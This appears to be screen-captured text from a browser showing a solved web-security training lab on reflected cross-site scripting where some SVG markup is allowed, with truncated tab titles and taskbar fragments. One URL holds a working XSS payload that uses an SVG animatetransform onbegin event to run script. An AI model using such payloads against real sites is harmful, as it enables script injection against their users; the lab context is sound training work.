 Cross-Site Scripting (XSS) Cheat
Lab: Reflected XSS with some SV
Reflected XSS with some SVG m
https://0a72000404a7eb9cc08f10fa0
SVG Attribute reference - SVG: S
https://www.w3schools.com/TAGS/
SVG element reference - SVG: Sc
https://0a72000404a7eb9cc08f10fa00db009c.web-security-academy.net/?search=<svg><animatetransform+onbegin%3D"alert(123)"><%2Fanimatetransform><%2Fsvg>
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ' '
Search the blog...
Search
< Back to Blog
29°C
Haze
ENG
IN
14:57
04-12-2022
1